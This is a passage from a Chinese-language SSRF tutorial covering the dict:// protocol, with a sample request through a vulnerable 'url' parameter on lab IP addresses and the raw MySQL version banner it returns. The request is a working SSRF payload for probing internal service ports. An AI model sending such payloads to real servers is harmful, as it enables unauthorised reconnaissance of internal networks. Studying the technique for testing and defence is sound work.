 3. dict协议应用
dict协议是一个字典服务器协议，通常用于让客户端使用过程中能够访问更多的字典源，但是在SSRF中如果可
以使用dict协议那么就可以轻易的获取目标服务器端口上运行的服务版本等信息。
如请求http://192.168.163.150/test.php?url=dict://192.168.163.1:3306/info 可以获取目标主机的3306端
口上运行着mysq-l5.5.55版本的应用。
Load URL
http://192.168.163.150/test.php?url=dict://192.168.163.100:3306/info
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
[ 5.5.55-0ubuntu0.14.04. �n/gIv:X/��!€#\(Q@,X[=_H*mysql_native_password!��#08S01Got packets out of order